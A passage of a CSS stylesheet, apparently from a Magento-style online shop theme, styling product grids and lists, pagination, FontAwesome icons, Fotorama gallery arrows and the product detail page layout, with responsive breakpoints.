  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar-sorter .sorter-action span {
  display: none;
}
.pages .pages-label {
  display: none;
}
.pages .pages-items .item {
  float: left;
  margin-left: 5px;
  border: 1px solid #e5e5e5;
  background-color: #fff;
  width: 34px;
  height: 34px;
  line-height: 32px;
  text-align: center;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.pages .pages-items .item strong {
  font-weight: normal;
}
.pages .pages-items .item .label {
  display: none;
}
.pages .pages-items .item a {
  display: block;
}
.pages .pages-items .item.pages-item-next a:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
  line-height: 30px;
}
.pages .pages-items .item.pages-item-next span {
  display: none;
}
.pages .pages-items .item.pages-item-previous a:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
  line-height: 30px;
}
.pages .pages-items .item.pages-item-previous span {
  display: none;
}
.pages .pages-items .item:hover a,
.pages .pages-items .item.current a,
.pages .pages-items .item:hover strong,
.pages .pages-items .item.current strong {
  color: #fff;
}
.pages .pages-items:after {
  content: '';
  display: block;
  clear: both;
}
.modes .modes-label {
  display: none;
}
.modes .modes-mode {
  display: inline-block;
  width: 34px;
  height: 34px;
  background-color: #222;
  text-align: center;
  line-height: 34px;
  color: #fff;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.modes .modes-mode.mode-grid:before {
  content: '\f00a';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 30px;
}
.modes .modes-mode.mode-list:before {
  content: '\f00b';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 30px;
}
.modes .modes-mode span {
  display: none;
}
.toolbar {
  display: table;
  width: 100%;
  margin-bottom: 30px;
  padding: 10px;
  border: 1px solid #e5e5e5;
  background-color: #fafafa;
}
.toolbar .toolbar-amount {
  float: left;
  line-height: 31px;
  margin: 0 10px;
  display: inline-block;
}
.toolbar .modes {
  float: left;
  display: inline-block;
}
.toolbar .toolbar-sorter {
  float: right;
  margin: 0 5px 0 50px;
}
.toolbar .limiter {
  float: right;
  margin: 0;
}
.toolbar .pages {
  display: none;
  float: right;
  margin: 0;
}
.products.wrapper ~ .toolbar {
  margin-top: 20px;
}
.products.wrapper ~ .toolbar .pages {
  display: block;
}
.products.wrapper ~ .toolbar .toolbar-sorter,
.products.wrapper ~ .toolbar .limiter {
  display: none;
}
.products.wrapper {
  margin-left: -15px;
  margin-right: -15px;
}
.products.wrapper:after {
  content: '';
  display: block;
  clear: both;
}
.products-grid .product-item-info {
  position: relative;
}
.products-grid .product-item-info .product-item-image {
  position: relative;
  border: 1px solid transparent;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-info .product-item-details {
  text-align: center;
  padding-top: 13px;
}
.products-grid .product-item-info .product-item-name {
  font-weight: normal;
  display: block;
  margin-bottom: 5px;
}
.products-grid .product-item-info .product-reviews-summary {
  display: block;
  margin-bottom: 5px;
}
.products-grid .product-item-info .product-reviews-summary .rating-summary {
  padding: 0;
}
.products-grid .product-item-info .product-reviews-summary .reviews-actions {
  display: none;
}
.products-grid .product-item-info .price-box {
  line-height: 1.3;
  margin-bottom: 15px;
}
.products-grid .product-item-info .product-item-actions .actions-primary button {
  background: none;
  border: 1px solid #222 !important;
  color: #222 !important;
  height: 40px;
  line-height: 38px;
  padding: 0 30px !important;
}
.products-grid .product-item-info .product-item-actions .actions-primary button:hover {
  color: #fff !important;
}
.products-grid .product-item-info .product-item-actions .actions-secondary {
  position: absolute;
  top: 10px;
  right: 10px;
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-info .product-item-actions .actions-secondary .action {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background-color: #fff;
  color: #222;
  margin-bottom: 1px;
}
.products-grid .product-item-info .product-item-actions .actions-secondary .action span,
.products-grid .product-item-info .product-item-actions .actions-secondary .action:before {
  display: none;
}
.products-grid .product-item-info .product-item-actions .actions-secondary .action:hover {
  color: #fff;
}
.products-grid .product-item-info .product-item-actions .actions-secondary .towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-info .product-item-actions .actions-secondary .tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-info .product-item-actions .actions-secondary .quickview-handler:after {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-info div[class^='swatch-opt-'] {
  width: 100%;
  margin-bottom: 20px;
}
.products-grid .product-item-info div[class^='swatch-opt-'] .swatch-option {
  float: none;
  display: inline-block;
  outline: none !important;
  margin: 0 5px 5px;
  border: none;
  width: 24px;
  height: 24px;
  line-height: 24px;
  padding: 0 5px;
  min-width: 24px;
  position: relative;
  overflow: visible;
  color: #666;
  font-weight: normal;
}
.products-grid .product-item-info div[class^='swatch-opt-'] .swatch-option:before {
  content: '';
  display: block;
  position: absolute;
  top: -3px;
  right: -3px;
  bottom: -3px;
  left: -3px;
  border: 1px solid #e5e5e5;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.products-grid .product-item-info div[class^='swatch-opt-'] .swatch-option.text {
  width: auto;
  height: auto;
}
.products-grid .product-item-info div[class^='swatch-opt-'] .swatch-option.selected:before {
  border-color: #282828;
}
.products-grid .product-item-info:hover .product-item-image {
  border: 1px solid #222;
}
.products-grid .product-item-info:hover .product-item-details .product-item-inner .actions-primary .tocart {
  color: #fff !important;
}
.products-grid .product-item-info:hover .product-item-actions .actions-secondary {
  opacity: 1;
  visibility: visible;
}
.products-list .list {
  padding-left: 15px;
  padding-right: 15px;
}
.products-list .product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
}
.products-list .product-image-photo {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.products-list .product-item {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #e5e5e5;
}
.products-list .product-item:last-child {
  border: none;
  padding-bottom: 20px;
}
.products-list .product-item .product-item-image {
  width: 270px;
  float: left;
  position: relative;
  border: 1px solid transparent;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .product-item .product-item-details {
  padding: 2px 20px 15px 30px;
  margin-left: 270px;
}
.products-list .product-item .product-item-details .product-item-name {
  font-weight: normal;
  font-size: 128.571%;
  display: block;
  width: 100%;
}
.products-list .product-item .product-item-details .product-item-description {
  margin-bottom: 20px;
}
.products-list .product-item .product-item-details .product-item-description .action.more {
  display: none;
}
.products-list .product-item .product-item-details .product-reviews-summary {
  margin: 3px 0 !important;
}
.products-list .product-item .product-item-details .price-box {
  margin-bottom: 5px;
}
.products-list .product-item .product-item-inner .product-item-actions {
  display: table;
  width: 100%;
}
.products-list .product-item .product-item-inner .actions-primary button {
  background: none;
  border: 1px solid #222 !important;
  color: #222 !important;
  height: 40px;
  line-height: 38px;
  padding: 0 30px !important;
}
.products-list .product-item .product-item-inner .actions-primary button:hover {
  color: #fff !important;
}
.products-list .product-item .product-item-inner .actions-secondary {
  position: absolute;
  top: 10px;
  left: 220px;
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .product-item .product-item-inner .actions-secondary .action {
  background-color: #fff;
  margin-bottom: 1px;
  color: #222;
  display: block;
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 40px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .product-item .product-item-inner .actions-secondary .action:hover {
  color: #fff;
}
.products-list .product-item .product-item-inner .actions-secondary .action:before,
.products-list .product-item .product-item-inner .actions-secondary .action span {
  display: none;
}
.products-list .product-item .product-item-inner .actions-secondary .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .product-item .product-item-inner .actions-secondary .action.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .product-item .product-item-inner .actions-secondary .action.quickview-handler:after {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .product-item .product-item-info {
  position: relative;
}
.products-list .product-item .product-item-info:after {
  content: '';
  display: block;
  clear: both;
}
.products-list .product-item .product-item-info:hover .product-item-image {
  border: 1px solid #222;
}
.products-list .product-item .product-item-info:hover .product-item-inner .actions-secondary {
  opacity: 1;
  visibility: visible;
}
.products-list .product-item .product-item-info:hover .product-item-details .product-item-inner .actions-primary .tocart {
  color: #fff !important;
}
.page-layout-3columns .products-list .product-item .product-item-image {
  width: 200px;
}
.page-layout-3columns .products-list .product-item .product-item-details {
  margin-left: 200px;
}
.label-product {
  display: inline-block;
  font-size: 92.30%;
  text-transform: uppercase;
  padding: 2px 10px;
  color: #fff;
  position: absolute;
  top: 10px;
  z-index: 10;
}
.label-product.label-sale {
  background-color: #ec71b9;
  left: -10px;
}
.label-product.label-sale:before {
  content: '';
  width: 0;
  height: 0;
  border-top: 8px solid #a43e7a;
  border-left: 10px solid transparent;
  position: absolute;
  left: 0;
  bottom: -8px;
}
.label-product.label-sale + .label-new {
  top: 50px;
}
.label-product.label-new {
  background-color: #3599ff;
  left: -10px;
}
.label-product.label-new:before {
  content: '';
  width: 0;
  height: 0;
  border-top: 8px solid #0055ac;
  border-left: 10px solid transparent;
  position: absolute;
  left: 0;
  bottom: -8px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .toolbar .toolbar-amount {
    display: none !important;
  }
  .page-layout-3columns .products-list .product-reviews-summary .reviews-actions {
    display: block;
  }
}
@media (max-width: 767px) {
  .toolbar-amount,
  .toolbar .limiter {
    display: none !important;
  }
  .products-list .product-item .product-item-image {
    width: 100%;
  }
  .products-list .product-item .product-item-inner .actions-secondary {
    right: 10px;
    left: auto;
  }
  .products-list .product-item .product-item-details {
    position: static;
    padding: 10px 0 15px 0;
    margin: 0;
    clear: both;
  }
}
@media (max-width: 480px) {
  .toolbar .toolbar-sorter {
    margin-left: 20px;
  }
  .products-list .product-item .product-item-details {
    padding: 10px 10px 20px;
  }
  .products-list .product-item .product-item-details .product-item-name {
    font-size: 107.69%;
  }
}
.fotorama .fotorama__stage {
  overflow: hidden !important;
}
.fotorama .fotorama__nav--thumbs {
  overflow: hidden !important;
}
.fotorama__thumb__arr--left .fotorama__thumb--icon,
.fotorama__thumb__arr--right .fotorama__thumb--icon {
  display: none !important;
  opacity: 0 !important;
}
.review-items .rating-summary .rating-result {
  margin-top: -3px;
}
.fancybox-lock .menu-ver-content {
  z-index: 9990 !important;
}
.product-info-main .swatch-opt {
  margin: 0 0 30px;
  padding-left: 15px;
  padding-right: 15px;
}
.page-product-downloadable .product-options-wrapper,
.page-product-downloadable .product-options-bottom {
  float: none !important;
  width: 100% !important;
  display: table;
}
.page-product-downloadable .product-info-main .product-options-bottom .price-box {
  display: none;
}
.gallery-placeholder {
  position: relative;
}
.magnifier-preview {
  left: 100% !important;
  right: auto !important;
  top: 0 !important;
  z-index: 100;
}
.product.attribute.overview {
  margin-bottom: 25px;
}
.page-product-downloadable .field.choice .label span {
  float: left;
}
.page-product-downloadable .field.choice .label .sample.link {
  float: right;
}
.bundle-summary {
  clear: both;
}
.bundle-options-wrapper p.required {
  display: none;
}
.page-product-bundle .fieldset-bundle-options {
  margin: 0 !important;
}
.page-product-bundle .fieldset-bundle-options .field {
  float: none !important;
  width: 100% !important;
}
.page-product-bundle .fieldset-bundle-options .field .field {
  padding: 0 !important;
}
.page-product-bundle .field.option .control .qty {
  width: 35px;
}
.page-product-bundle .block-bundle-summary .bundle-summary,
.page-product-bundle .block-bundle-summary .product-image-container,
.page-product-bundle .block-bundle-summary .title {
  display: none;
}
.page-product-bundle .product-info-main .bundle-actions,
.page-product-bundle .product-info-main .product-social-links,
.page-product-bundle .product-info-main .action.customization,
.page-product-bundle .product-info-main #customizeTitle {
  display: none;
}
.page-product-bundle .product-add-form {
  display: block !important;
}
.page-product-bundle .product-add-form .bundle-info .control.control-qty-cart {
  float: left !important;
  margin-top: 5px;
}
.page-product-bundle .product-details .price-box.price-configured_price {
  display: block;
}
.bundle-options-wrapper {
  clear: both;
}
.image-box-detail .product.media {
  overflow: visible;
}
.review-toolbar .limiter {
  display: none;
}
.additional-attributes {
  width: auto;
}
.additional-attributes tr th {
  padding: 8px !important;
  display: block !important;
  font-weight: bold !important;
}
.review-form .action.submit.primary {
  background-color: #333;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active,
.review-form .action.submit.primary:hover {
  background-color: #000;
}
.review-control-vote input[type='radio'] {
  position: relative;
  display: none;
}
.fotorama__stage,
.fotorama__nav {
  overflow: visible;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  width: 27px !important;
  height: 50px !important;
  line-height: 50px;
  text-align: center;
  border: 1px solid #ddd;
  position: absolute;
  top: 50% !important;
  margin-top: -25px;
  background-color: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr {
  display: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover:before,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover:before {
  color: #fff;
}
.fotorama__dot {
  border: 1px solid #ddd !important;
  width: 10px !important;
  height: 10px !important;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
}
body .fotorama--fullscreen {
  z-index: 999999 !important;
}
.fotorama__thumb__arr {
  transition: none !important;
  -webkit-transition: none !important;
}
.fotorama__thumb-border {
  background: none;
}
.fotorama__wrap--slide .fotorama__stage__frame {
  border: 1px solid #ddd;
}
.fotorama__thumb {
  border: 1px solid #ddd;
  background: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  right: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 50px;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  left: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 50px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right:before {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left:before {
  content: '\f106';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr {
  background-color: rgba(255, 255, 255, 0.9) !important;
}
.image-box-detail {
  position: static;
}
.magnifier-preview {
  border: 1px solid #ddd;
}
.box-tocart.update .field.qty .control {
  width: 70px;
  margin-top: 5px;
}
.product-add-form .box-tocart {
  float: left;
  margin-bottom: 10px;
}
.fieldset.review-fieldset {
  margin-bottom: 0;
}
.detail-title {
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 50px;
}
.detail-title h3 {
  font-size: 100%;
  font-weight: normal;
}
.detail-title h2 {
  font-size: 257.142%;
  font-weight: 500;
  display: inline-block;
  color: #222;
}
.related-upsell-wrapper {
  margin-bottom: 120px;
}
.product-options-wrapper .fieldset {
  margin-left: -15px;
  margin-right: -15px;
}
.product-options-wrapper .fieldset .field {
  float: left;
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
}
.product-options-wrapper .fieldset .field .label {
  font-weight: normal !important;
  color: #333;
}
.product-options-wrapper .fieldset .field select {
  color: #666;
}
.product.info.detailed {
  clear: both;
}
.product.attribute.overview {
  padding-top: 0;
  clear: both;
}
.media {
  display: block;
  overflow: visible;
  float: left;
  width: 49%;
  margin: 0 0 30px;
  padding-right: 15px;
}
.product-info-main {
  width: 51%;
  float: right;
  padding-left: 15px;
  margin-bottom: 30px;
  position: relative;
  z-index: 99;
}
.product-info-main .page-title-wrapper.product .page-title {
  font-weight: normal;
  font-size: 169.23%;
  color: #222;
  margin-bottom: 5px;
}
.product-info-main .product-reviews-summary {
  margin: 10px 0;
  display: table;
}
.product-info-main .price-box {
  margin-bottom: 10px;
  display: inline-block;
}
.product-info-main .price-box .price {
  font-size: 184.61%;
}
.product-info-main .swatch-opt .swatch-attribute-options {
  padding: 0 5px;
  margin-bottom: 20px;
}
.product-info-main .swatch-opt .swatch-attribute-label {
  font-size: 107.69%;
  color: #282828;
  font-weight: normal;
}
.product-info-main .swatch-opt .swatch-option {
  display: inline-block;
  float: left;
  outline: none !important;
  margin: 0 17px 0 0;
  border: none !important;
  width: 26px;
  height: 26px;
  line-height: 26px;
  padding: 0 5px;
  min-width: 26px;
  position: relative;
  overflow: visible;
  color: #666;
  font-weight: normal;
}
.product-info-main .swatch-opt .swatch-option.text {
  width: auto;
  background: none;
  color: #282828;
  text-transform: uppercase;
}
.product-info-main .swatch-opt .swatch-option:before {
  content: '';
  display: block;
  position: absolute;
  top: -5px;
  right: -5px;
  bottom: -5px;
  left: -5px;
  border: 1px solid #e5e5e5;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.product-info-main .product-info-stock-sku {
  margin-top: 10px;
}
.product-info-main .product-info-stock-sku .stock {
  float: right;
}
.product-info-main .product-info-stock-sku .available span {
  color: #00bf67;
}
.product-info-main .product-info-stock-sku .available span:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
  margin-right: 5px;
}
.product-info-main .product-info-stock-sku .view-count {
  color: #999;
  display: inline-block;
}
.product-info-main .product-info-stock-sku .view-count:before {
  display: inline-block;
  content: '|';
  margin: 0 30px;
}
.product-info-main .product-info-stock-sku .sku {
  display: inline-block;
}
.product-info-main .product-info-stock-sku .sku .type,
.product-info-main .product-info-stock-sku .sku .value {
  display: inline-block;
  font-weight: normal;
  color: #999;
}
.product-info-main .product-info-stock-sku .sku .type:after {
  content: ':';
}
.product-info-main .product-options-bottom {
  float: left;
  clear: both;
}
.product-info-main .product-options-bottom .box-tocart .fieldset,
.product-info-main .product-add-form .box-tocart .fieldset {
  display: table;
  margin-right: 5px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty {
  float: left;
  margin: 0 !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .label,
.product-info-main .product-add-form .box-tocart .fieldset .qty .label {
  line-height: 40px;
  padding: 0 8px 0 0 !important;
  float: none !important;
  display: table-cell;
  vertical-align: middle;
  margin: 0;
  font-size: 107.69% !important;
  color: #282828;
  font-weight: normal !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control {
  display: table-cell;
  vertical-align: middle;
  padding-right: 20px;
  float: none !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
  width: 80px;
  height: 40px;
  text-align: center;
  margin-right: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions,
.product-info-main .product-add-form .box-tocart .fieldset .actions {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  color: #fff !important;
  line-height: 40px;
  font-weight: normal;
  height: 40px;
  font-size: 107.69% !important;
  padding: 0 30px !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button:hover,
.product-info-main .product-add-form .box-tocart .fieldset .actions button:hover {
  background-color: #282828 !important;
}
.product-info-main .product-addto-links .action,
.product-info-main .product-social-links .action {
  border: none !important;
  background-color: #f5f5f5;
  display: block !important;
  float: left;
  line-height: 40px;
  text-align: center;
  color: #222 !important;
  width: 40px;
  height: 40px;
  padding: 0;
  margin-right: 5px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  color: #fff !important;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .action.tocompare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 40px;
}
.product-info-main .product-addto-links .action.towishlist:before,
.product-info-main .product-social-links .action.towishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 40px;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  margin: 0;
}
.product-info-main .product-addto-links .action.mailto.friend:before,
.product-info-main .product-social-links .action.mailto.friend:before {
  line-height: 40px;
}
#addthis_wrap {
  clear: both;
  padding-top: 25px;
}
.product.data.items {
  margin-bottom: 80px;
  padding-top: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #e5e5e5;
}
.product.attribute.description {
  font-size: 107.69%;
}
.detail-bottom-wrapper {
  padding-top: 40px;
  margin-bottom: 30px;
  clear: both;
}
.detail-bottom-wrapper .product.data.items {
  border: 1px solid #e1e1e1;
}
.detail-bottom-wrapper .product.data.items > .item.title {
  margin-left: -1px !important;
  margin-right: 0 !important;
  border-top: none !important;
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:before {
  content: '(';
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:after {
  content: ')';
}
.detail-bottom-wrapper .product.data.items .data.item.content {
  border: none !important;
  margin-top: 50px !important;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
    width: 40px;
  }
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control {
    padding-right: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
    width: 40px;
  }
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control {
    padding-right: 10px;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 767px) {
  .catalog-product-view .column.main {
    display: flex;
    flex-direction: column;
  }
  .product-info-main,
  .product.media {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    float: none;
  }
  .product.media {
    order: -1;
  }
  .additional-attributes tr th {
    display: none !important;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 480px) {
  .detail-title h2 {
    font-size: 170%;
  }
  .product-info-main .product-addto-links {
    clear: both;
    padding-top: 10px;
  }
  .sidebar-image {
    display: table;
  }
  .product-info-main .product-info-stock-sku .view-count:before {
